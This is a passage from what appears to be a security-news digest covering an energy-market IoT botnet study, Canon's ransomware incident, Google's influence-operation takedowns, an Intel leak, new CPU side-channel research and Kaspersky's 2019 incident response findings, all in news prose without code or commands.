During the Black Hat session, Beyah estimated that the number of hijacked IoT devices needed to carry out an attack might be 50,000 within a single market. That would enable what he called an “IoT Skimmer” attack. Using a botnet to increase or decrease power consumption by just 1 percent would be enough to manipulate prices and be extremely hard to detect.
Bigger swings in power consumption, researchers pointed out, could also be used to sabotage an energy supplier.
“By turning the compromised equipment on or off to artificially increase or decrease power demand, botnets made up of these energy-consuming devices might help an unscrupulous energy supplier or retailer (electric utility) alter prices to create a business advantage, or give a nation-state a way to remotely harm the economy of another country by causing financial damage to its electricity market,” according to the Georgia Tech report.
IoT Skimmer Attacks: Hypothetical
While the damage wrought by botnets and botnet malware like Mirai, Hydra and BASHLITE is not hypothetical, the IoT Skimmer attacks are. Researchers said they are unaware of any specific attacks designed to manipulate energy markets.
Separately, the energy sector is often targeted by way of disruptive attacks. In January, researchers identified the threat actor group APT33, dubbed Magnallium, targeting global oil-and-gas industry and electric companies in North America. Months before that campaign was uncovered, another advanced persistent threat group (APT34), also known as ZeroCleare, was bent on destruction and disruption of the Middle East oil industry.
Destructive intent aside, researchers estimate a three-month IoT Skimmer campaign could yield attackers $24 million a year. A malicious IoT Skimmer attack, on the other hand, could cause $350 million per year in economic damage to the U.S. energy sector, the researchers estimated.
The Georgia Tech research was based on one year of real-world data analysis of the two largest electricity markets in the U.S. – New York and California, Shekari and Beyah said.
Mitigating against these types of attacks, the researchers said, will take comprehensive monitoring of high-wattage IoT-connected devices and any unexpected spikes or dips in power consumption would need to trigger alarm bells.
Canon Admits Ransomware Attack in Employee Note, Report
7.8.20 Ransomware Threatpost
The consumer-electronics giant has suffered partial outages across its U.S. website and internal systems, reportedly thanks to the Maze gang.
A day after Canon was suspected of becoming the latest high-profile victim of a ransomware attack, an internal employee communique admitting just that has been leaked to media.
According to Bleeping Computer, the camera-maker has circulated a note to employees confirming that ransomware is to blame for outages across its main U.S. website, email, collaboration platforms and various internal systems.
“Canon U.S.A, Inc. and its subsidiaries understand the importance of maintaining the operational integrity and security of our systems,” reads the note, a screenshot of which has been posted by the outlet. “Access to some Canon systems is currently unavailable as a result of a ransomware incident we recently discovered. This is unrelated to the recent issue which affected image.canon.”
The Maze ransomware gang has taken credit for the outage, claiming to have lifted “10 terabytes of data, private databases etc.” in the process. This fits in with the known modus operandi of the group, which usually threatens to leak or sell sensitive data if the target doesn’t pay the ransom. In fact, researchers said in April that the Maze gang has created a dedicated web page, which lists the identities of their non-cooperative victims and regularly publishes samples of the stolen data. This so far includes details of dozens of companies, including law firms, medical service providers and insurance companies, that have not given in to their demands.
“Maze is a particularly malicious strain of ransomware, the criminal actors claim to steal their target’s data each time, and threaten to release it publicly if they refuse to pay the ransom,” Tiago Henriques, Coalition’s GM of customer security, told Threatpost. “Its ransom demands are also particularly costly – the average Maze demand we’ve seen is approximately five-and-a-half times larger than the overall average.”
The Canon USA website was still not up at the time of this writing, with a previous “the site is undergoing temporary maintenance” splash page now replaced with a picture of a hot-air balloon and the text, “Our heads aren’t in the clouds. We’re just busy updating our site. Please check back soon! In the Meantime [sic], please visit us at: Canon Online Store or Canon Forum.”
As the page indicates, other Canon assets, including its global website, appear to be unaffected, potentially meaning that the consumer-electronics giant’s security included working failsafe measures to limit the damage.
If so, Canon can count itself a rarity, according to researchers: “In our ethical hacking engagements we are typically able to gain complete control of networks in one to three days and the presence of security products rarely…prevent us from exploiting computer systems,” Chris Clements, vice president of solutions architecture at Cerberus Sentinel, said via email. “The Maze group has proven themselves as good as professional security testing organizations and the significant bounty the collect from extorting their victims means they are well funded to develop their own exploits and bypass methods. Given this, it’s not surprising that they have been able to compromise many large high-profile targets. The reality is that it is very difficult to protect yourself from a skilled adversary.”
The large-electronics-vendor-hit-by-ransomware situation is eerily similar to the recent attack on Garmin, which was the work of the WastedLocker ransomware and Evil Corp. In that case, the GPS specialist reportedly paid a multimillion-dollar ransom to retrieve its files.
“Ransomware has been taking businesses hostage (literally), and the tools, tactics and procedures criminal actors are using have become even more advanced in recent months,” Henriques said. “In the first half of 2020 alone, we observed a 279-percent increase in the frequency of ransomware attacks amongst our policyholders.”
Google Threat Analysis Group took down ten influence operations in Q2 2020
7.8.20 BigBrothers Threatpost
Google published its second Threat Analysis Group (TAG) report which reveals the company has taken down ten coordinated operations in Q2 2020.
Google has published its second Threat Analysis Group (TAG) report, a bulletin that includes coordinated influence operation campaigns tracked in Q2 of 2020.
Google revealed to have taken down ten coordinated operations in Q2 2020 (between April and June 2020), the campaigns were traced back to China, Russia, Iran, and Tunisia.
The report is based on the investigations conducted by the Threat Analysis Group (TAG) and third-parties’ contributions (i.e. social media analysis firm Graphika, cyber-security firm FireEye, the Atlantic Council investigation unit).
The latest TAG Bulletin covers influence ops takedowns that have taken place in the second quarter of this year, between April and June 2020.
In April, as part of a campaign carried out by Iran-linked threat actors, Google closed 16 YouTube channels, 1 advertising account and 1 AdSense account. The accounts were linked to the Iranian state-sponsored International Union of Virtual Media (IUVM) network, which also shared content in Arabic related to the US’ response to COVID-19 and the relationship of the US with Saudi Arabia.
Google also terminated 15 YouTube channels and 3 blogs as part of a campaign carried out by Russia-linked threat actors, which posted content in English and Russian about the EU, Lithuania, Ukraine, and the US
The Threat Analysis Group terminated another campaign from Russia, the IT giant closed 7 YouTube channels used to share content in Russian, German, and Farsi about Russian and Syrian politics and the U.S. response to COVID-19.
The TAG team also dismantled another campaign conducted by China-linked attackers. The experts terminated 186 YouTube channels, but only a subset was used to post political content primarily in Chinese, criticizing the response of the US government to the COVID-19 pandemic.
Another campaign blocked by Google leveraged 3 YouTube channels used by Iran-linked hackers to publish content in Bosnian and Arabic that was critical of the U.S. and the People’s Mujahedin Organization of Iran (PMOI), a militant organization fighting against the official Iranian government.
In May the TAG blocked 1,098 YouTube channels used by China-linked hackers to criticize the US’ response to the COVID-19 pandemic.
Google also terminated 47 YouTube channels and 1 AdSense account linked to Russia and used to spread into about domestic Russian and international policy issues.
In June, Google terminated 1,312 YouTube channels used by China-linked threat actors for the same purposes of campaigns reported in April and May.
In the same month, Google terminated 17 YouTube channels linked to Russia 3 Google Play developers and 1 advertising account linked to Tunisian PR company Ureputation.
U.S. Government Launches Cyber Career Path Tool
7.8.20 BigBrothers Securityaffairs
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) this week announced the availability of a free tool designed to help users identify and navigate a potential career path in cyber.
The new Cyber Career Pathways Tool focuses on five workforce categories: IT, cybersecurity, cyber effects (i.e. defensive and offensive cyber capabilities), cyber intelligence, and cross functional (i.e. management and law enforcement). There are a total of 52 work roles across these categories.
Users can select a work role and the tool will provide a description of that job, the tasks they perform, as well as the knowledge, skills and abilities one needs for the job.
The Cyber Career Pathways Tool also provides a list of the top 5 related roles based on the tasks, knowledge, skills and abilities they share.
Cybersecurity career path tool
“It is more important than ever in this digital age for government and industry to invest in supporting the development of our cyber workforce,” said Bryan Ware, CISA assistant director for cybersecurity. “To protect our interconnected systems from the myriad of threats that we face every day, we need to attract new talent. Growing and strengthening the pipeline of cyber talent is a top priority for CISA.”
CISA says the tool, which is based on the National Initiative for Cybersecurity Education (NICE) Cybersecurity Workforce Framework, has been developed in collaboration with the Interagency Federal Cyber Career Pathways Working Group, which includes CISA, the Defense Department, and the Department of Veterans Affairs.
It has been predicted that the global shortage of cybersecurity professionals will reach 1.8 million by 2022. CISA hopes that the new tool will be useful to individuals interested in starting a cyber career (both teenagers and adults) and people who want to advance in their career.
Intel Investigating Data Leak of Technical Documents, Tools
7.8.20 Incindent Securityweek
Intel is investigating reports that a claimed hacker has leaked 20GB of data coming from the chip giant, which appear to be related to source code and developer documents and tools.
“The information appears to come from the Intel Resource and Design Center, which hosts information for use by our customers, partners and other external parties who have registered for access,” an Intel spokesperson told SecurityWeek. “We believe an individual with access downloaded and shared this data.”
According to an individual behind the leak, the files “were given to me by an Anonymous Source who breached them earlier this Year, more details about this will be published soon.”
"Most of the things here have NOT been published ANYWHERE before and are classified as confidential, under NDA or Intel Restricted Secret," the individual claims.
Contents of data claimed to be in the leak include:
• Intel ME Bringup guides + (flash) tooling + samples for various platforms
• Kabylake (Purley Platform) BIOS Reference Code and Sample Code + Initialization code (some of it as exported git repos with full history)
• Intel CEFDK (Consumer Electronics Firmware Development Kit (Bootloader stuff)) SOURCES
• Silicon / FSP source code packages for various platforms
• Various Intel Development and Debugging Tools
• Simics Simulation for Rocket Lake S and potentially other platforms
• Various roadmaps and other documents
• Binaries for Camera drivers Intel made for SpaceX
• Schematics, Docs, Tools + Firmware for the unreleased Tiger Lake platform
• Kabylake FDK training videos
• Intel Trace Hub + decoder files for various Intel ME versions
• Elkhart Lake Silicon Reference and Platform Sample Code
• Debug BIOS/TXE builds for various Platforms
• Bootguard SDK (encrypted zip)
• Intel Snowridge / Snowfish Process Simulator ADK
• Various schematics
• Intel Marketing Material Templates (InDesign)
The same individual previously leaked proprietary source code from tens of companies, including Microsoft, Adobe, Johnson Controls, GE, AMD, Lenovo, Motorola, Qualcomm, Mediatek, Disney, Daimler, Roblox, and Nintendo. They said at the time that most of the information comes from improperly configured or exposed DevOps infrastructure.
Intel, ARM, IBM, AMD Processors Vulnerable to New Side-Channel Attacks
7.8.20 Attack Thehackernews
It turns out that the root cause behind several previously disclosed speculative execution attacks against modern processors, such as Meltdown and Foreshadow, was misattributed to 'prefetching effect,' resulting in hardware vendors releasing incomplete mitigations and countermeasures.
Sharing its findings with The Hacker News, a group of academics from the Graz University of Technology and CISPA Helmholtz Center for Information Security finally revealed the exact reason behind why the kernel addresses are cached in the first place, as well as presented several new attacks that exploit the previously unidentified underlying issue, allowing attackers to sniff out sensitive data.
The new research explains microarchitectural attacks were actually caused by speculative dereferencing of user-space registers in the kernel, which not just impacts the most recent Intel CPUs with the latest hardware mitigations, but also several modern processors from ARM, IBM, and AMD — previously believed to be unaffected.
cybersecurity
"We discovered that effects reported in several academic papers over the past 4 years were not correctly understood, leading to incorrect assumptions on countermeasures," the researchers told The Hacker News.
"This prefetching effect is actually unrelated to software prefetch instructions or hardware prefetching effects due to memory accesses and instead is caused by speculative dereferencing of user-space registers in the kernel."
Besides analyzing the actual root cause of the prefetching effect, some other key findings from the research are:
Discovery of several new attacks exploiting the underlying root cause, including an address-translation attack in more restricted contexts, direct leakage of register values in specific scenarios, and an end-to-end Foreshadow exploit targeting non-L1 data.
A novel cross-core covert channel attack that, in some instances, could let attackers observe caching of the address (or value) stored in a register without relying on shared memory.
Spectre 'prefetch' gadgets can directly leak actual data, which not only makes ZombieLoad attack efficient on Intel CPUs to leak sensitive data from internal buffers or memory but also impact non-Intel CPUs.
The speculative dereferencing issue — in certain attacks like Rowhammer, cache attacks, and DRAMA — could let attackers recover the physical addresses of JavaScript variables and exfiltrate information via transient execution remotely via a web browser.
Additionally, researchers also demonstrated that the Foreshadow vulnerability on Intel CPUs could be exploited even when the recommended mitigations are enabled. This is made possible due to the fact the attack can be mounted on data not residing in L1 cache on kernel versions containing 'prefetch' gadgets.
From Address Translation Attack to Foreshadow
The idea behind this is straight-forward. System software relies on the CPU's address translation mechanism to implement isolation among different processes. Each process has its own virtual memory space and cannot access arbitrary physical memory addresses outside of it.
Address translation, thus, acts as an intermediate layer that maps the virtual address space, which is used by a program, to the physical address to a physical address.
The virtual address space also includes a kernel address space to house Linux kernel threads, thus making it easy for the underlying hardware to handle privileged instructions from user threads in kernel mode.
While operating system kernels can be secured against prefetch side-channel attacks via a technique called kernel page-table isolation (KPTI or KAISER) — which enforces a strict kernel and userspace isolation such that the hardware does not hold any information about kernel addresses while running in user mode — the researchers found that it does not guarantee full protection from address-translation attacks, where an attacker tries to check if two different virtual addresses map to the same physical address.
Put differently, the "address-translation attack allows unprivileged applications to fetch arbitrary kernel addresses into the cache and thus resolve virtual to physical addresses on 64-bit Linux systems."
While the original line of thought was that such attacks were related to prefetch instructions, the new finding proves otherwise, thereby validating that KAISER isn't an adequate countermeasure against microarchitectural side-channel attacks on kernel isolation.
Instead, it exploits a Spectre-BTB-SA-IP (Branch Target Buffer, same address, in-place) gadget to cause information leakage, causing speculative execution, and further carry out Meltdown and Foreshadow (L1 Terminal Fault) attacks by bypassing current L1TF mitigations.
Spectre-BTB-SA-IP is a variant of Spectre vulnerability that exploits the Branch Target Buffer — a cache-like component in CPUs that's used for branch prediction — to perform attacks within the same address space and the same branch location.
"The same prefetching effect can be used to perform Foreshadow," the researchers said. "If a secret is present in the L3 cache and the direct-physical map address is derefenced in the hypervisor kernel, data can be fetched into the L1. This reenables Foreshadow even with Foreshadow mitigations enabled if the unrelated Spectre-BTB mitigations are disabled."
"The consequence is that we are able to mount a Foreshadow attack on older kernels patched against Foreshadow with all mitigations enabled and on a fully patched kernel if only Spectre-v2 mitigations are disabled."
Enable Spectre-BTB mitigations such as Retpoline
To highlight the impact of the side-channel attacks, the researchers established a cache-based covert channel that exfiltrated data from a process running on an Intel Core i7-6500U CPU to another stealthy process, achieving a transmission rate of 10 bit/s to relay a total of 128 bytes from the sender to the receiver process.
Furthermore, the researchers disclosed that it's possible to leak register contents from an SGX enclave of Intel CPUs using a register that's speculatively dereferenced (called "Dereference Trap"), using it to recover a 32-bit value stored in a 64-bit register within 15 minutes.
Lastly, 'certain attacks' can now be mounted remotely using JavaScript in a web browser, and "fill 64-bit registers with an attacker-controlled value in JavaScript by using WebAssembly."
To mitigate these attacks, it's recommended that current CPUs enable Spectre-BTB mitigations, including retpoline (short for "return trampoline"), which aims to prevent branch-target-injection by isolating indirect branches from speculative execution.
Incident Response Analyst Report 2019
6.8.20 Incindent Securelist
As an incident response service provider, Kaspersky delivers a global service that results in global visibility of adversaries’ cyber-incident tactics and techniques used in the wild. In this report, we share our teams’ conclusions and analysis based on incident responses and statistics from 2019. As well as a range of highlights, this report will cover the affected industries, the most widespread attack tactics and techniques, how long it took to detect and stop adversaries after initial entry and the most exploited vulnerabilities. The report also provides some high-level recommendations on how to increase resilience to attacks.
The insights used in this report come from incident investigations by Kaspersky teams from around the world. The main digital forensic and incident response operations unit is called the Global Emergency Response Team (GERT) and includes experts in Europe, Latin America, North America, Russia and the Middle East. The work of the Computer Incidents Investigation Unit (CIIU) and the Global Research and Analysis Team (GReAT) are also included in this report.
Executive summary
In 2019, we noticed greater commitment among victims to understand the root causes of cyberattacks and improve the level of cybersecurity within their environments to reduce the probability of similar attacks taking place again in the future.
Analysis showed that less than a quarter of received requests turned out to be false positives, mostly after security tools issued alerts about suspicious files or activity. The majority of true positive incidents were triggered by the discovery of suspicious files, followed by encrypted files, suspicious activity and alerts from security tools.
Most of the incident handling requests were received from the Middle East, Europe, the CIS and Latin America, from a wide spectrum of business sectors, including industrial, financial, government, telecoms, transportation and healthcare. Industrial businesses were the most affected by cyberattacks, with oil and gas companies leading the way. They were followed by financial institutions, dominated by banks, which bore the brunt of all money theft incidents in 2019. Ransomware’s presence continued in 2019 and was felt most by government bodies, telecoms and IT companies in various regions.
Verticals and industries
Adversaries used a variety of initial vectors to compromise victims’ environments. Initial vectors included exploitation, misconfiguration, insiders, leaked credentials and malicious removable media. But the most common were exploitation of unpatched vulnerabilities, malicious emails, followed by brute-force attacks.
In addition to exploiting vulnerabilities, adversaries used several legitimate tools in different attack phases. This made attacks harder to discover and allowed the adversaries to keep a low profile until their goals were achieved. Most of the legitimate tools were used for credential harvesting from live systems, evading security, network discovery and unloading security solutions.
Although we started working on incidents the first day of a request in 70% of cases, analysis revealed that the time between attack success and its discovery varies between an average of one day in ransomware incidents to 10 days in cases of financial theft, up to 122 days in cyber-espionage and data-theft operations.
Recommendations
Based on 2019 incident response insights, applying the following recommendations can help protect businesses from falling victim to similar attacks:
Apply complex password policies
Avoid management interfaces exposed to the internet
Only allow remote access for necessary external services with multi-factor authentication – with necessary privileges only
Regular system audits to identify vulnerable services and misconfigurations
Continually tune security tools to avoid false positives
Apply powerful audit policy with log retention period of at least six months
Monitor and investigate all alerts generated by security tools
Patch your publicly available services immediately
Enhance your email protection and employee awareness
Forbid use of PsExec to simplify security operations
Threat hunting with rich telemetry, specifically deep tracing of PowerShell to detect attacks
Quickly engage security operations after discovering incidents to reduce potential damage and/or data loss
Back up your data frequently and on separated infrastructure
Reasons for incident response
Significant effects on infrastructure, such as encrypted assets, money loss, data leakage or suspicious emails, led to 30% of requests for investigations. More than 50% of requests came as a result of alerts in security toolstacks: endpoint (EPP, EDR), network (NTA) and others (FW, IDS/IPS, etc.).
Organizations often only become aware of an incident after a noticeable impact, even when standard security toolstacks have already produced alerts identifying some aspects of the attack. Lack of security operations staff is the most common reason for missing these indicators. Suspicious files identified by security operations and suspicious endpoint activity led to the discovery of an incident in 75% of cases, while suspicious network activities in 60% of cases were false positives.
One of the most common reasons for an incident response service request is a ransomware attack: a challenge even for mature security operations. For more details on types of ransomware and how to combat it, view our story “Cities under ransomware siege“.
Distribution of reasons for top regions
A suspicious file is the most prevalent reason to engage incident response services. This shows that file-oriented detection is the most popular approach in many organizations. The distribution also shows that 100% of cases involving financial cybercrime and data leakage that we investigated occurred in CIS countries.
Distribution of reasons for industries
Although, different industries suffered from different incidents, 100% of money theft incidents occurred inside the financial industry (banks).
Detection of ransomware once the repercussions had been felt occurred primarily within the government, telecom and IT sectors.
Initial vectors or how adversaries get in
